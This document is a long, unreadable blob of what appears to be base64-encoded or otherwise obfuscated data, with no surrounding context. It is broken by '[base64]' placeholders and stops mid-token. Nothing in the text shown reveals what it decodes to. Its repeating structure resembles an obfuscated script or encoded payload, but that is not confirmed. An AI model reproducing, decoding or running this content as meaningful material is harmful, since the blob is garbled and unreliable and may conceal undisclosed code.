7nnLPnnbbnnLHnnLznnKLnnLfnnLDnnbfnnLfnnKLnnK7nnL/[base64]/nnLDnnKLnnKrnnKznnLvnnLHnnKLnnKvnnK7nnbDnnbbnnLznnKznnLHnnKnnnK3nnLvnnKznnKLnnLLnnLfnnLDnnLXnnbfnnKLnnKjnnLHnnLrnnL/nnbnnnbXnnbnnnLjnnLHnnLDnnLvnnKLnnKnnnL/nnK7nnKLnnKnnnLfnnLDnnLrnnLHnnKnnnK3nnILnnKbnnaznna7nnbbnnL3nnLvnnKLnnK7nnLbnnLHnnLDnnLvnnbfnnKLnnKbnnLrnnL/nnKLnnKbnnLfnnLfnnLDnnLHnnbnnnbLnnbnnnLfnnbnnnbfnnIXnnbnnnKrnnLvnnK3nnKrnnbnnnIPnnbbnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnLnnnbbnnbnGrcarxr3GqsaZxr/Gvca2xqznnbnnnbLnnLvnnbbnna7nnKbnnaznnajnnLjnnL/nnbfnnbfnnIPnnbfnnKLnnKLnnLDnnLvnnKnnnb7nnIznnLvnnLnnnJvnnKbnnK7nnbbnnbnnna/nnaznna7nnannnKLnnajnna3nna/nna7nnKLnnajnnavnnafnna7nnKLnna3nnLnnnK3nnLHnnKLnnarnnKrnnLbnnK7nnKLnnavnna7nnIXnna/nnbPnnajnnIPnnLfnnKLnnannnannna7nnK3nnKLnnabnna7nnaznnK3nnKLnnL/nnILnnKbnnaznna7nnKnnnL/nnKLnnL/nnLznnL/nnL3nnKLnnL/nnL3nnbbnnLvnnKznnKLnnLHnnLHnnKLnnK3nnbPnnbfnnKLnnL/nnLfnnbbnnLXnnLHnnKLnnKznnLDnnbfnnKLnnL/nnLLnnbbnnL/nnKjnnKLnnL3nnL/nnKLnnL3nnLHnnbfnnKLnnL/nnLPnnLHnnLfnnKLnnL/nnLDnnbbnnLvnnKbnnKLnnLDnnKfnnKLnnKfnnKnnnbfnnKLnnL/nnK7nnKrnnKvnnKLnnL/nnKznnbbnnL3nnLbnnKLnnLnnnLHnnbfnnKLnnL/nnK3nnbbnnKrnnLvnnKLnnKvnnK3nnbfnnKLnnL/nnKrnnKrnnKnnnKLnnL/nnKvnnbbnnLrnnLfnnKLnnbPnnLPnnKLnnKznnILnnKbnnaznna7nnKLnnK3nnILnnKbnnaznna7nnbfnnKLnnL/nnKjnnL/nnLDnnKLnnLznnLvnnbbnnL3nnLXnnKLnnLLnnLLnnKLnnLDnnK/nnbfnnKLnnLznnLfnnbbnnLLnnLznnKLnnKznnLrnnbfnnKLnnLznnLLnnbbnnL/nnL3nnKLnnL/nnKTnnbfnnKLnnLznnKznnbbnnLvnnKLnnKjnnbfnnKnnnKLnnLznnKvnnLPnnLznnKLnnLznnKnnnbPnnbbnnLDnnKLnnKvnnbfnnKLnnL3nnavnnavnnbHnnKLnnL3nnL/nnK7nnLfnnKLnnL3nnL3nnKnnnL/nnKLnnL3nnLrnnLPnnbPnnKLnnL3nnLvnnLLnnLLnnKLnnL3nnLbnnKrnnLPnnKLnnL3nnLLnnLrnnL3nnKLnnL3nnLPnnLrnnbPnnKLnnL3nnLHnnbbnnLPnnK7nnKLnnLDnnLrnnbfnnKLnnL3nnKznnL/nnKnnnKLnnLrnnL/nnbbnnLfnnKrnnKLnnLLnnLLnnKLnnLDnnLnnnbfnnKLnnLrnnLznnKrnnLvnnKLnnLrnnL3nnbPnnK3nnKLnnLrnnLvnnKjnnLfnnKLnnLrnnLfnnL3nnL/nnKLnnLrnnLPnnLHnnLznnKLnnLrnnLHnnbbnnL3nnKLnnK7nnbfnnLHnnKLnnLrnnK3nnbbnna/nnaznnKLnnbPnnLrnnbfnnKLnnLvnnLLnnbbnnarnnafnnKLnnL/nnLfnnbfnnKLnnLvnnLPnnbbnnLLnnaznnKLnnKvnnLLnnbfnnKLnnLvnnKznnbbnnLfnnL3nnKLnnLXnna7nnbfnnKLnnLvnnK3nnLLnnabnnKLnnLvnnKTnnbbnnIXnnarnnbPnnannnIPnna7nnKLnnLHnnK3nnKLnnKnnnL/nnKLnnKTnnLvnnbfnnKLnnLjnnLvnnKrnnL3nnKLnnLjnnLLnnKfnnbbnnbPnnKLnnIHnnbfnnKLnnLnnna/nnILnnKbnnaznna7nnKvnnKLnnLnnnavnnajnna7nnKLnnLnnnLvnnLDnnLvnnKLnnLnnnLjnnbPnnavnnKLnnLnnnbPnnLPnnLHnnKLnnLnnnLHnnbbnnbDnnKnnnKLnnLHnnLrnnbfnnKLnnLnnnKznnbbnnL/nnLrnnKLnnKvnnLDnnbfnnKLnnLbnnL/nnLfnnLvnnKLnnLbnnL3nnLfnnKrnnKLnnLbnnLrnnbPnnbbnnLPnnKLnnK7nnKLnnKrnnbfnnKLnnLbnnLvnnLfnnbPnnKLnnLbnnLfnnbbnnK7nnKrnnKLnnKrnnL/nnbfnnKLnnLbnnK7nnbbnnILnnKbnnaznna7nnLfnnKLnnLfnnK7nnbfnnKLnnLbnnK3nnbPnnL3nnKLnnLbnnKrnnbbnnL3nnbbnnbPnnKLnnILnnKbnnaznna7nnKLnnIHnnKLnnL/nnKLnnLnnnKLnnK7nnKLnnK3nnKLnnKrnnbfnnKLnnKrnnK7nnbfnnKLnnLbnnKvnnbbnnL/nnKnnnKLnnKrnnL3nnbfnnKLnnLfnnbPnnbbnnaznna7nnKLnnLnnnLHnnKLnnLPnnL/nnbfnnKLnnLfnnaznna3nna7nnKLnnLfnnL/nnL3nnbbnnILnnKbnnaznna7nnKLnnbPnnKLnnbHnnbfnnKLnnLfnnLznnKznnLHnnKLnnLfnnLrnnLvnnL/nnKLnnLfnnLnnna7nna/nnKLnnLfnnLXnnLHnnLPnnKLnnLfnnLPnna/nnLXnnKLnnLfnnLDnnLDnnLHnnKLnnLfnnK7nnL/nnK/nnKLnnLfnnKznnLfnnK3nnKLnnLTnnL/nnbbnnKrnnKLnnKjnnbfnnL/[base64]/nnbPnnKnnnIPnnbfnnKLnnLLnnLfnnLznnKnnnKLnnLLnnKfnnLDnnKbnnKLnnLPnna/nnbPnnKnnnKLnnLPnna3nnLnnnL/nnKLnnLPnnavnna7nnbHnnKLnnLPnnL/nnbbnnKrnnLvnnKLnnKvnnLfnnKLnnKbnnLHnnbfnnKLnnLPnnL3nnbbnna7nna/nnKLnnaznna/nnKLnnL3nnL/nnbfnnKLnnLPnnbPnnL3nnKznnKLnnLPnnLvnnbbnnKznnL3nnKLnnKznnLfnnbfnnKLnnLPnnLfnnbbnnLHnnabnnKLnnLHnnL/nnKLnnKrnnK3nnbfnnKLnnLPnnLPnnLvnnLjnnKLnnLPnnLHnnbbnna7nna/nnKLnna7nnaznnKLnnLznnLfnnKLnnLrnnLvnnKLnnLrnnLHnnKLnnKrnnbbnnbPnnKLnnILnnKbnnaznna7nnKLnnLHnnKLnnKjnnbfnnKLnnKTnnKTnnbfnnKLnnLPnnKrnnbbnnavnna7nnKLnnK7nna/nnKLnnKjnnILnnKbnnaznna7nnbfnnKLnnLPnnKnnnLznnK7nnKLnnLPnnKfnnKnnnL/nnKLnnLDnna/nna7nnIXnna7nnbPnnaznnIPnnKLnnLDnnaznna7nnIXnnaznnbPnna3nnIPnnKLnnLDnna3nna7nnbbnna7nnKLnnaznnbfnnKLnnLDnnavnna7nnbbnna7nnKLnnaznnKLnnavnnbfnnKLnnLDnnannnbbnna7nnbbnna7nnKLnna/nnbfnnKLnna/[base64]/nnLDnnKLnnLHnnKnnnLnnna/nnKLnnK7nnabnna7nna7nnKLnnK7nnL/nnLDnnbbnnL/nnKLnnLrnnKLnnKrnnbfnnKLnnK7nnLrnnKbnnLnnnKLnnK7nnLnnnbbnna/nna3nnKLnnbPnnbbnnIXnna/nnbPnnabnnIPnnKLnnL3nnbfnnbfnnKLnnK7nnLbnnLfnnLLnnKLnnK7nnLfnnKznnLvnnKLnnK7nnLLnnbbnnL/nnKfnnKLnnKvnnL3nnbfnnKLnnK7nnLDnnbPnnaznnKLnnK7nnLHnnbbnnL3nnLXnnKLnnKznnKrnnKLnnK3nnLvnnbfnnKLnnK7nnKznnLHnnKbnnKLnnK7nnK3nnLfnnLHnnKLnnK7nnKrnnbPnnLnnnKLnnK/nnL/nnbPnnL/nnKLnnK/nnL3nnbbnna7nnannnKLnna/nnaznnKLnnaznna/nnKLnna3nnaznnKLnnajnna7nnKLnnbPnnIXnnaznnbPnnannnIPnnKLnnLfnnbPnnbfnnKLnnK/nnKrnnLvnnLXnnKLnnKznna3nnabnna7nnKLnnKznnajnna7nna7nnKLnnKznnL/nnLXnnK3nnKLnnKznnLfnnLPnnafnnKLnnKznnLHnnbbnnKjnnLvnnKLnnKTnnLHnnbfnnKLnnK3nnavnnavnnbHnnKLnnK3nnL/nnbbnnLnnnLvnnKLnnLPnnL/nnKLnnLPnnLPnnKLnnLPnnK3nnKLnnLDnnKfnnKLnnKjnnL/nnbfnnKLnnK3nnL3nnbbnna7nna/nnKLnnLbnnbPnnKLnnLHnnLHnnKLnnK7nnbPnnbfnnKLnnK3nnLrnnLXnnbHnnKLnnK3nnLvnnbbnnL3nnbbnnbPnnKLnna7nnKLnna/nnbfnnKLnnarnnannnKLnnLPnnL3nnKLnnLDnnLrnnKLnnKznnLfnnbfnnKLnnK3nnLnnnLbnnbPnnKLnnK3nnLbnnL/nnKznnKLnnK3nnLfnnLvnnbbnnbPnnKLnnLPnnbfnnKLnnK3nnLXnnbPnna7nnKLnnK3nnLLnnbbnnarnnavnnKLnnLfnnLrnnbfnnKLnnK3nnLPnnbbnnL/nnLLnnKLnnL/nnKznnKLnnLznna3nnKLnnLfnnKrnnKLnnKrnnavnnbfnnKLnnK3nnLHnnbbnnLjnnKrnnKLnnLDnnKfnnbfnnKLnnK3nnK7nnbbnna7nna/nnKLnnLbnnbPnnKLnnKjnnbPnnKLnnKjnnILnnKbnnaznna7nnbfnnKLnnK3nnKfnnbbnna7nna/nnKLnnLPnnLznnbfnnKLnnKrnnaznnbbnna/nnabnnKLnnavnna7nnbfnnKLnnKrnnajnnbbnna7nna7nnKLnna/nna7nnKLnna/nnabnnbfnnKLnnKrnnL/[base64]/[base64]/nnKLnnKjnnKvnnLLnnL3nnKLnnKjnnKbnnbbnnavnnaznnKLnnavnna3nnKLnnajnna7nnKLnnajnna/nnKLnnannna7nnKLnnabnna7nnKLnnabnna/[base64]/nnK3nnbPnnKLnnKfnnLHnnKvnnKznnKLnnKTnnLvnnKrnnLHnnKLnnKTnnKrnnLvnnbPnnbnnnbLnnbnnnLfnnbnnnbfnnIXnnbnnnKrnnLvnnK3nnKrnnbnnnIPnnbbnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnLnnnbbnnbnGrcarxr3GqsaZxr/Gvca2xqznnbnnnbLnnLvnnbbnna7nnKbnnaznnajnnLjnnL/nnbfnnbfnnIPnnIXnnbnnnK3nnKvnnLznnK3nnKrnnKznnbnnnIPnnbbnna7nnKbnna7nnbLnna7nnKbnnarnnbfnnbfnnbfnnKXnnJbnnaPnnb/nnb/nnIXnnIPnnaXnnKPnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnI/nnbbnnL/nnIznnbLnnL/nnI3nnbfnnKXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnL/nnI3nnaPnnaPnnaPnnLnnnbbnnbnuiojuipvuioDuio3uipruiofuioHuioDnnbnnnbLnnLvnnbbnna7nnKbnnannnLrnna7nnbfnnbfnnbfnnKXnnKjnnL/nnKznnb7nnL/nnIrnnaPnnLrnnIXnnbnnnLnnnLvnnKrnnJvnnLLnnLvnnLPnnLvnnLDnnKrnnK3nnJznnKfnnJ3nnLLnnL/nnK3nnK3nnJDnnL/nnLPnnLvnnbnnnIPnnbbnnL/nnIznnbfnnaXnnLjnnLHnnKznnbbnnKjnnL/nnKznnb7nnL/nnIvnnaPnna7nnKbnna7nnaXnnL/nnIvnnaLnnL/nnIrnnIXnnbnnnLLnnLvnnLDnnLnnnKrnnLbnnbnnnIPnnaXnnL/nnIvnnbXnnbXnnbfnnKXnnL/nnIrnnIXnnL/nnIvnnIPnnIXnnLnnnbbnnbnviavvia7via7viY/vibzvia/viaTvib7viYbviaPvibnvib7via/viaTvia/vibjnnbnnnbLnnLvnnbbnna7nnKbnna/nnabnnaznnL3nnbfnnbfnnIPnnbbnnLnnnbbnnbnugJvugJTugJHugJvugJPnnbnnnbLnnLvnnbbnna7nnKbnnajnnavnnL/nnbfnnbfnnbLnnL/nnI3nnbfnnaXnnKPnnKPnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnIjnnbbnnbfnnKXnnLfnnLjnnbbnnLrnnIXnnbnnnLznnLHnnLrnnKfnnbnnnIPnnbfnnKXnnLfnnLjnnbbnnJfnnbfnnKXnnLrnnIXnnbnnnLznnLHnnLrnnKfnnbnnnIPnnIXnnbnnnL/nnK7nnK7nnLvnnLDnnLrnnJ3nnLbnnLfnnLLnnLrnnbnnnIPnnbbnnJfnnbfnnaXnnL/nnI/nnbbnnL/nna7nnbLnnL/nnJLnnbfnnaXnnL/nnI/nnbbnnL/nna3nnbLnnL/nnJPnnbfnnaXnnL/nnI/nnbbnnL/nna/nnbLnnL/nnJDnnbfnnaXnnL/nnI/nnbbnnL/nnaznnbLnnL/nnJHnnbfnnaXnnKPnnKznnLvnnKrnnKvnnKznnLDnnb/nnb/nnIXnnIPnnaXnnKPnnLvnnLLnnK3nnLvnnKXnnK3nnLvnnKrnnIrnnLfnnLPnnLvnnLHnnKvnnKrnnbbnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnbfnnKXnnL/nnIjnnbbnnbfnnaXnnKPnnbLnna7nnKbnnajnnarnnbfnnaXnnKPnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnInnnbbnnbfnnKXnnLLnnLvnnKrnnb7nnL/nnIbnnaPnna7nnKbnnarnnabnnaXnnL3nnLHnnLDnnK3nnKrnnb7nnL/nnIfnnaPnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnLnnnbbnnbnGrcarxr3GqsaZxr/Gvca2xqznnbnnnbLnnLvnnbbnna7nnKbnnaznnajnnLjnnL/nnbfnnbfnnIPnnIXnnLnnnbbnnbnujbDujbzujanujb7ujbXnnbnnnbLnnLvnnbbnna7nnKbnnafnna3nnLrnnbfnnbfnnIPnnbbnnbHnnJjnnLfnnKznnLvnnLjnnLHnnKbnnILnnbHnnILnnLrnnbXnnbHnnbfnnaXnnKznnLvnnKrnnKvnnKznnLDnnb/nnb/nnL/nnIfnnbjnnbjnnbbnnbPnna7nnKbnna/nnb/nnaPnnaPnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnLnnnbbnnbnGrcarxr3GqsaZxr/Gvca2xqznnbnnnbLnnLvnnbbnna7nnKbnnaznnajnnLjnnL/nnbfnnbfnnIPnnIXnnLnnnbbnnbnvq4vvq4zvq4bvq4fvq5rvq63vq4TnnbnnnbLnnLvnnbbnna7nnKbnnLjnnabnnarnnbfnnbfnnIPnnbbnnLnnnbbnnbngqLzgqJPgqJngqI/gqJLgqJTgqJnnnbnnnbLnnLvnnbbnna7nnKbnnaznna7nnavnnLrnnbfnnbfnnbfnnbjnnbjnnbbnnL/nnIbnnaPnna7nnKbnnarnnarnnbfnnbLnnbXnnL/nnIfnnIXnna7nnKbnna7nnIPnnIXnnbnnnK3nnK7nnLLnnLfnnKrnnbnnnIPnnbbnnbnnnbHnnbnnnbfnnIXnna7nnKbnna/nnIPnnaDnnaPnnL/nnIbnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnITnnbbnnbfnnKXnnLfnnLjnnbbnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnLnnnbbnnbnGrcarxr3GqsaZxr/Gvca2xqznnbnnnbLnnLvnnbbnna7nnKbnnaznnajnnLjnnL/nnbfnnbfnnIPnnIXnnbnnnK3nnLvnnL/nnKznnL3nnLbnnbnnnIPnnbbnnbHnnIfnnL/nnJznnKznnLHnnKnnnK3nnLvnnKznnbHnnLfnnbfnnaDnnaPnna7nnKbnna7nnbfnnKXnnKznnLvnnKrnnKvnnKznnLDnnb/nnb/nnIXnnIPnnaXnnKPnnKznnLvnnKrnnKvnnKznnLDnnb/nnIXnnIPnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnLznna7nnbbnnbfnnKXnnKjnnL/nnKznnb7nnLznna/nnaPnnL/nnInnnbbnnbfnnbLnnLznnaznnaPnnL/nnITnnbbnnbfnnaXnnLfnnLjnnbbnnLznna/nnKLnnKLnnLznnaznnbfnnKXnnLfnnLjnnbbnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnLnnnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnLjnnajnnannnafnna/nnKTnnJXnnJ/nnJ3nna3nnLPnnJznnJnnnLfnnLHnnKbnnLXnnIbnnLjnnJbnnbnnnbfnnaPnnaPnnaPnnbnnnLjnnL/nnLLnnK3nnLvnnbnnnbjnnbjnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnLnnnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnIfnnJznnJXnnLTnna/nnLnnnJbnnajnnLPnnJnnnIfnnLznnLnnna3nnKbnnLbnnJ/nnK7nnLXnnJrnnbnnnbfnnaLnnJrnnL/nnKrnnLvnnIXnnbnnnLDnnLHnnKnnnbnnnIPnnbbnnbfnnbPnna7nnKbnna3nnLvnnabnnbTnna7nnKbnna3nnL3nnbTnna7nnKbnna3nnL3nnbTnna7nnKbnna/nnabnnKLnnKLnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnLnnnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnLjnnajnnannnafnna/nnKTnnJXnnJ/nnJ3nna3nnLPnnJznnJnnnLfnnLHnnKbnnLXnnIbnnLjnnJbnnbnnnbfnnb/nnaPnnaPnnbnnnLjnnL/nnLLnnK3nnLvnnbnnnbjnnbjnnJDnnLHnnKrnnLfnnLjnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnbjnnbjnnJDnnLHnnKrnnLfnnLjnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnIXnnLnnnbbnnbnvrqzvrrnvrq7vrrHvrrXvrq/vrq/vrrXvrrPvrrLnnbnnnbLnnLvnnbbnna7nnKbnna/nna7nnLjnnLvnnbfnnbfnnIPnnbjnnbjnnJDnnLHnnKrnnLfnnLjnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnIXnnLnnnbbnnbnvrqzvrrnvrq7vrrHvrrXvrq/vrq/vrrXvrrPvrrLnnbnnnbLnnLvnnbbnna7nnKbnna/nna7nnLjnnLvnnbfnnbfnnIPnnaPnnaPnnaPnnLnnnbbnnbnvtp3vtpzvtp/vtpjvtozvtpXvto3nnbnnnbLnnLvnnbbnna7nnKbnna/nnaznnLrnnafnnbfnnbfnnbfnnKXnnKjnnL/nnKznnb7nnLznna3nnaPnnL/nnLznnbbnnbfnnbLnnLznnarnnaPnnJvnnbbnnbfnnbLnnLznnavnnaPnnbnnnbnnnbLnnLznnajnnaPnnbnnnbnnnbLnnLznnannnaPnnbnnnbnnnbLnnLznnabnnaPnnbnnnbnnnbLnnLznnafnnbLnnLznnL/nnbLnnLznnLznnbLnnLznnL3nnbLnnLznnLrnnbLnnLznnLvnnbLnnLznnLjnnbLnnLznnLnnnbLnnLznnLbnnbLnnLznnLfnnbLnnLznnLTnnaXnnLfnnLjnnbbnnI7nnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnI7nnbfnnaXnnKPnnL/nnafnnbbnnbfnnaXnnIfnnIXnnbnnnK3nnLvnnKrnnJ/nnKrnnKrnnKznnLfnnLznnKvnnKrnnLvnnbnnnIPnnbbnnLnnnbbnnbnvpZfvpZjvpZXvpYfvpYfnnbnnnbLnnLvnnbbnna7nnKbnnLjnna/nnajnnbfnnbfnnbLnnIfnnIXnnbnnnLnnnLvnnKrnnJ/nnKrnnKrnnKznnLfnnLznnKvnnKrnnLvnnbnnnIPnnbbnnLnnnbbnnbnvpZfvpZjvpZXvpYfvpYfnnbnnnbLnnLvnnbbnna7nnKbnnLjnna/nnajnnbfnnbfnnbfnnbXnnbnnnILnnKbnnaznna7nnbnnnbXnnLznna3nnbXnnbnnnIHnnbnnnbXnnLnnnbbnnbnFhMWTxZLFksWJxYjnnbnnnbLnnLvnnbbnna7nnKbnnaznnannna7nnabnnbfnnbfnnbfnnaXnnITnnIXnnbnnnK3nnLvnnKrnnJ/nnKrnnKrnnKznnLfnnLznnKvnnKrnnLvnnbnnnIPnnbbnnLnnnbbnnbnvpZfvpZjvpZXvpYfvpYfnnbnnnbLnnLvnnbbnna7nnKbnnLjnna/nnajnnbfnnbfnnbLnnITnnIXnnbnnnLnnnLvnnKrnnJ/nnKrnnKrnnKznnLfnnLznnKvnnKrnnLvnnbnnnIPnnbbnnLnnnbbnnbnvpZfvpZjvpZXvpYfvpYfnnbnnnbLnnLvnnbbnna7nnKbnnLjnna/nnajnnbfnnbfnnbfnnbXnnbnnnILnnKbnnaznna7nnbnnnbXnnLznna3nnbXnnbnnnIHnnbnnnbXnnLnnnbbnnbnFhMWTxZLFksWJxYjnnbnnnbLnnLvnnbbnna7nnKbnnaznnannna7nnabnnbfnnbfnnbfnnaXnnLfnnLjnnbbnnLznna/nnbfnnKXnnLfnnLjnnbbnnLznnarnnaPnnaPnnLnnnbbnnbngvrjgvr/nnbnnnbLnnLvnnbbnna7nnKbnnaznnarnnLvnnL3nnbfnnbfnnKLnnKLnnLznnarnnaPnnaPnnbnnnKvnnLXnnbnnnbfnnKXnnLznnavnnaPnnbnnjb7nja7njannjJ7njavnjJbnjabnjJznjJLnnILnnKbnnaznna7nnbnnnbXnnLLnnLHnnL3nnL/nnKrnnLfnnLHnnLDnnIXnnbnnnLbnnLHnnK3nnKrnnLDnnL/nnLPnnLvnnbnnnIPnnbXnnbnnnILnnKbnnaznna7njaDnjJznjaHnjJ7nja7njaznjaXnjJHnjJznjJLnnILnnKbnnaznna7nnbnnnbXnnLnnnbbnnbnuq6HuqpDuqpfuqpbuqpzuqp7uqpnuqpfuqp/[base64]/nnabnnL3nnbfnnbfnnbXnnbnnnaDnjJbnnaLnnbHnnbnnnbXnnLnnnbbnnbnus5nus5rus4vus4TnnbnnnbLnnLvnnbbnna7nnKbnna/nnabnnL3nnbfnnbfnnbXnnbnnnaDnjabnjJznjJLnnbnnnaXnnLznnabnnaPnnbnnjYznjJ/nnaLnnbnnnbXnnLnnnbbnnbnus5nus5rus4vus4TnnbnnnbLnnLvnnbbnna7nnKbnna/nnabnnL3nnbfnnbfnnbXnnbnnnaDnjavnnaLnnbHnnbnnnbXnnLnnnbbnnbnus5nus5rus4vus4TnnbnnnbLnnLvnnbbnna7nnKbnna/nnabnnL3nnbfnnbfnnbXnnbnnnaDnja3njarnja7nnILnnKbnnaznna7nja/[base64]/55yq55y355yx55yw55yF552555y255yx55yt55yq55yw55y/[base64]/[base64]/[base64]/55yy552y55yt55y755ys55y355y45525552l55y8552n552j55y655yF552555y955ys55y755y/[base64]/55y355yz55yu55yx55ys55yq55y/55yw55yq552l5525552155y5552255254KCd4KCe4KCc4KCU4KCY4KCN4KCQ4KCK4KCR4KCb5525552y55y75522552u55ym552v55y7552r55y45523552355215525552k55yC55ym552s552u552955y455y455y455yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yu55yx55yt55y355yq55y355yx55yw552k55yC55ym552s552u55ys55y755yy55y/55yq55y355yo55y755yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yk552z55y355yw55y655y755ym552k55yC55ym552s552u552v55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y655y355yt55yu55yy55y/55yn552k55yC55ym552s552u55y355yw55yy55y355yw55y7552z55y855yy55yx55y955y155yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yz55y/55ym552z55yp55y355y655yq55y2552k55yC55ym552s552u552t552p552q55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yp55y355y655yq55y2552k55yC55ym552s552u552v552u552u552755yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l552555215525552z5525552155y5552255254L6F4L6X4L6Q4L6Z4L6b4L6G5525552y55y75522552u55ym552s552q55y6552q5523552355215525552z55y855yx55ym552z55yt55y255y/55y655yx55yp552k55yC55ym552s552u552u55yu55ym55yC55ym552s552u552u55yu55ym55yC55ym552s552u552s55yu55ym55yC55ym552s552u552s55yu55ym55yC55ym552s552u55ys55y555y855y/5522552u552y552u552y552u552y552u552w552v552355yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l552z55yz55yx55yk552z55y855yx55ym552z55yt55y255y/55y655yx55yp552k55yC55ym552s552u552u55yu55ym55yC55ym552s552u552u55yu55ym55yC55ym552s552u552s55yu55ym55yC55ym552s552u552s55yu55ym55yC55ym552s552u55ys55y555y855y/5522552u552y552u552y552u552y552u552w552v552355yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y855yx55ym552z55yt55y255y/55y655yx55yp552k55yC55ym552s552u552u55yu55ym55yC55ym552s552u552u55yu55ym55yC55ym552s552u552s55yu55ym55yC55ym552s552u552s55yu55ym55yC55ym552s552u55ys55y555y855y/5522552u552y552u552y552u552y552u552w552v552355yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y855yx55ys55y655y755ys552z55ys55y/55y655y355yr55yt552k55yC55ym552s552u552u55yC55ym552s552u552u55yC55ym552s552u552n55yu55ym55yC55ym552s552u552n55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yu55y/55y655y655y355yw55y5552k55yC55ym552s552u552v552v55yu55ym55yC55ym552s552u552v552p55yu55ym55yC55ym552s552u552v552p55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yj55255521552555ye55yz55y755y655y355y/552255yz55y/55ym552z55yp55y355y655yq55y2552k55yC55ym552s552u552m552o552p55yu55ym552355yC55ym552s552u55yl552w5525552155y8552t5521552555yC55ym552s552u55yl55yy55y755y455yq552k55yC55ym552s552u55y/55yr55yq55yx55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y655y355yt55yu55yy55y/55yn552k55yC55ym552s552u55y855yy55yx55y955y155yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yz55y/55ys55y555y355yw552k55yC55ym552s552u552u55yC55ym552s552u55y/55yr55yq55yx55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l5525552155y55522552574O274Ov74O874Or74O/[base64]/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yj55yj552555215525552w5525552155y8552t55215525552y55yC55ym552s552u552w5525552155y8552t5521552555yC55ym552s552u552055yC55ym552s552u55yl55y455yx55yw55yq552z55y455y/55yz55y355yy55yn552k55yC55ym552s552u55yC55ym552s552s55yf55ys55y355y/55yy55yC55ym552s552s552y55yC55ym552s552u55yt55y755ys55y355y455yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y455yx55yw55yq552z55yp55y755y355y555y255yq552k55yw55yx55ys55yz55y/55yy55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/[base64]/55y355yz55yu55yx55ys55yq55y/55yw55yq552l552z55yz55yx55yk552z55y855yx55ym552z55yt55y355yk55y355yw55y5552k55yC55ym552s552u55y855yx55ys55y655y755ys552z55y855yx55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y855yx55ym552z55yt55y355yk55y355yw55y5552k55yC55ym552s552u55y855yx55ys55y655y755ys552z55y855yx55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y455yx55yw55yq552z55yt55y355yk55y7552k55yC55ym552s552u552v552s55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yy55y355yw55y7552z55y255y755y355y555y255yq552k55yC55ym552s552u552v55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yj552555215525552w5525552155y8552t55215525552w5525552155y8552t5521552555yB55y/55ys55ys552k552k55y/55y455yq55y755ys55yC55ym552s552u55yl55yu55yx55yt55y355yq55y355yx55yw552k55yC55ym552s552u5525552155y55522552574GJ74GK74Gb74GH74GE74Gd74Gc74GN5525552y55y75522552u55ym552v552o552u55y/552355235521552555yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y955yx55yw55yq55y755yw55yq552k55yC55ym552s552u55yC55ym552s552s55yC55ym552s552s55yC55ym552s552u552/55y355yz55yu55yx55ys55yq5